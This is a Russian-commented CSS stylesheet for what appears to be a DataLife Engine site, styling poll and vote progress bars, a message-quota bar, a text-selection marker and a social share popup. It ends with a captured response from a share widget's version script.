pre .tex .formula {
	background: #eee8d5;
}
/*---прогресс бар заполненности персональных сообщений---*/
.pm_progress_bar {
	border: 1px solid #d8d8d8;
	padding: 1px;
	margin-top: 10px;
	margin-bottom: 10px;
}
.pm_progress_bar span {
	background: #63c31c;
	font-size: 0em;
	text-indent: -2000em;
	height: 10px;
	display: block;
	overflow: hidden;
}
.pm_status {
	float: left;
	border: 1px solid #d1ddeb;
	padding: 0px;
	background-color: #fff;
	width: 300px;
	height: 100px;
	margin-right: 30px;
}
.pm_status_head {
	border-bottom: 1px solid #d1ddeb;
	font-size: 0.9em;
	background: #fff;
	height: 22px;
	padding: 0;
	font-weight: bold;
	text-align: center;
	color: #4e4e4e;
}
.pm_status_content {
	padding: 5px;
}
/*---Вывод результатов голосования на сайте---*/
.voteprogress {
	overflow: hidden;
	height: 15px;
	margin-bottom: 5px;
	background-color: #f7f7f7;
	background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
	background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.voteprogress span {
	color: #ffffff;
	text-align: center;
	text-indent: -2000em;
	height: 15px;
	display: block;
	overflow: hidden;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background: #0e90d2;
	background-image: -moz-linear-gradient(top, #149bdf, #0480be);
	background-image: -ms-linear-gradient(top, #149bdf, #0480be);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
	background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
	background-image: -o-linear-gradient(top, #149bdf, #0480be);
	background-image: linear-gradient(top, #149bdf, #0480be);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}
.voteprogress .vote2 {
	background-color: #dd514c;
	background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: linear-gradient(top, #ee5f5b, #c43c35);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}
.voteprogress .vote3 {
	background-color: #5eb95e;
	background-image: -moz-linear-gradient(top, #62c462, #57a957);
	background-image: -ms-linear-gradient(top, #62c462, #57a957);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
	background-image: -webkit-linear-gradient(top, #62c462, #57a957);
	background-image: -o-linear-gradient(top, #62c462, #57a957);
	background-image: linear-gradient(top, #62c462, #57a957);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}
.voteprogress .vote4 {
	background-color: #4bb1cf;
	background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
	background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
	background-image: linear-gradient(top, #5bc0de, #339bb9);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}
.voteprogress .vote5 {
	background-color: #faa732;
	background-image: -moz-linear-gradient(top, #fbb450, #f89406);
	background-image: -ms-linear-gradient(top, #fbb450, #f89406);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
	background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
	background-image: -o-linear-gradient(top, #fbb450, #f89406);
	background-image: linear-gradient(top, #fbb450, #f89406);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}
/*---Вывод результатов опросов в новостях---*/
.pollprogress {
	overflow: hidden;
	height: 18px;
	margin-bottom: 5px;
	background-color: #f7f7f7;
	background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
	background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.pollprogress span {
	color: #ffffff;
	height: 18px;
	display: block;
	overflow: hidden;
	font-size: 12px;
	text-align: center;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background: #0e90d2;
	background-image: -moz-linear-gradient(top, #149bdf, #0480be);
	background-image: -ms-linear-gradient(top, #149bdf, #0480be);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
	background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
	background-image: -o-linear-gradient(top, #149bdf, #0480be);
	background-image: linear-gradient(top, #149bdf, #0480be);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}
.pollprogress .poll2 {
	background-color: #dd514c;
	background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: linear-gradient(top, #ee5f5b, #c43c35);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}
.pollprogress .poll3 {
	background-color: #5eb95e;
	background-image: -moz-linear-gradient(top, #62c462, #57a957);
	background-image: -ms-linear-gradient(top, #62c462, #57a957);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
	background-image: -webkit-linear-gradient(top, #62c462, #57a957);
	background-image: -o-linear-gradient(top, #62c462, #57a957);
	background-image: linear-gradient(top, #62c462, #57a957);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}
.pollprogress .poll4 {
	background-color: #4bb1cf;
	background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
	background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
	background-image: linear-gradient(top, #5bc0de, #339bb9);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}
.pollprogress .poll5 {
	background-color: #faa732;
	background-image: -moz-linear-gradient(top, #fbb450, #f89406);
	background-image: -ms-linear-gradient(top, #fbb450, #f89406);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
	background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
	background-image: -o-linear-gradient(top, #fbb450, #f89406);
	background-image: linear-gradient(top, #fbb450, #f89406);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}
/*---Выделение текста и всплывающее окно (поделиться ссылкой)---*/
#marker-bar, #txtselect_marker {
	display: block;
	visibility: hidden;
	position: absolute;
	z-index: 1200;
	opacity: 0;
	-webkit-transition: opacity .4s, visibility .1s linear .4s;
	-moz-transition: opacity .4s, visibility .1s linear .4s;
	-o-transition: opacity .4s, visibility .1s linear .4s;
	transition: opacity .4s, visibility .1s linear .4s;
}
#txtselect_marker {
	cursor: pointer;
	width: 32px;
	height: 32px;
	background: url(../dleimages/marker.png) -0px -0px no-repeat;
}
#txtselect_marker:hover {
	background-position: -0px -32px;
}
#marker-bar {
	border: 1px solid #ccc;
	border-radius: 15px;
	background: #fff;
	padding: 5px 10px;
	cursor: default;
	box-shadow: 0px 0px 4px #ccc;
}
#marker-bar.show, #txtselect_marker.show {
	/* XXX make a common css fadeIn/fadeOut classes */
	visibility: visible;
	-webkit-transition: opacity .4s, visibility 0s;
	-moz-transition: opacity .4s, visibility 0s;
	-o-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
}
#marker-bar .masha-social, #marker-bar .masha-marker {
	cursor: pointer;
	display: block;
	margin: 0 5px;
	float: left;
}
#marker-bar .masha-marker {
	line-height: 1em;
	color: #aaa;
	border-bottom: 1px dotted #aaa;
	margin-right: 10px;
}
#marker-bar .masha-marker:hover {
	color: #ea3e26;
	border-color: #ea3e26;
}
.user_selection, .user_selection_true {
	background: #c4f47d;
	padding: 2px 0;
}
.user_selection a.txtsel_close, .user_selection_true a.txtsel_close {
	display: none;
}
.user_selection .closewrap, .user_selection_true .closewrap {
	position: relative;
}
.user_selection.hover a.txtsel_close, .user_selection_true.hover a.txtsel_close {
	display: inline-block;
	position: absolute;
	top: -7px;
	left: -5px;
	width: 33px;
	height: 33px;
	background: url(../dleimages/closemarker.png) -0px -0px no-repeat;
}
.user_selection.hover a.txtsel_close:hover, .user_selection_true.hover a.txtsel_close:hover {
	background-position: -0px -33px;
}
#share-popup {
	background: #fff;
	border: 1px solid #aaa;
	border-radius: 5px;
	box-shadow: 0 0 5px rgba(0,0,0,0.5);
	position: absolute;
	width: 414px;
	display: none;
	z-index: 100;
	padding: 10px 0;
	opacity: 0;
	-webkit-transition: opacity .4s, visibility .1s linear .4s;
	-moz-transition: opacity .4s, visibility .1s linear .4s;
	-o-transition: opacity .4s, visibility .1s linear .4s;
	transition: opacity .4s, visibility .1s linear .4s;
}
#share-popup.show {
	display: block;
	opacity: 1;
	-webkit-transition: opacity .4s, visibility 0s;
	-moz-transition: opacity .4s, visibility 0s;
	-o-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
}
#share-popup .social {
	padding: 0 0 10px 17px;
	height: 40px;
}
#share-popup .social p {
	padding-bottom: 10px;
	margin: 0;
	font-weight: bold;
}
#share-popup .social ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#share-popup .social ul li {
	float: left;
	margin-right: 20px;
	padding-top: 2px;
	position: relative;
}
#share-popup .social ul a {
	text-decoration: none;
	font-size: 11px;
	display: inline-block;
	color: #aaa;
	padding-left: 25px;
}
#share-popup .social ul a:hover {
	text-decoration: underline;
	color: #64ae33;
}
#share-popup .social a span {
	cursor: pointer;
	width: 20px;
	height: 20px;
	background: url(../dleimages/social-icons.png) 20px 20px no-repeat;
	position: absolute;
	left: 0;
	top: 0;
}
#share-popup .social .tw span {
	background-position: 0 -20px;
}
#share-popup .social .tw:hover span {
	background-position: 0 0;
}
#share-popup .social .fb span {
	background-position: -20px -20px;
}
#share-popup .social .fb:hover span {
	background-position: -20px 0;
}
#share-popup .social .vk span {
	background-position: -40px -20px;
}
#share-popup .social .vk:hover span {
	background-position: -40px 0;
}
#share-popup .social .gp span {
	background-position: -60px -20px;
}
#share-popup .social .gp:hover span {
	background-position: -60px 0;
}
#share-popup .link {
	clear: both;
	border-top: 1px solid #d9d9d9;
	padding: 10px 5px 0 10px;
	line-height: 1.2;
	overflow: hidden;
	margin: 0 7px;
}
#share-popup .link p {
	font-weight: bold;
	padding: 0 0 3px 0;
	margin: 0;
}
#share-popup .link span {
	color: #999;
	font-size: 10px;
	display: block;
	padding-top: 3px;
}
#share-popup .link a {
	display: block;
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768597637842900
body_size: 397
content:
cb__utl_cb_share_1768597637842900('1ea92d09c43527572b24fe052f11127b');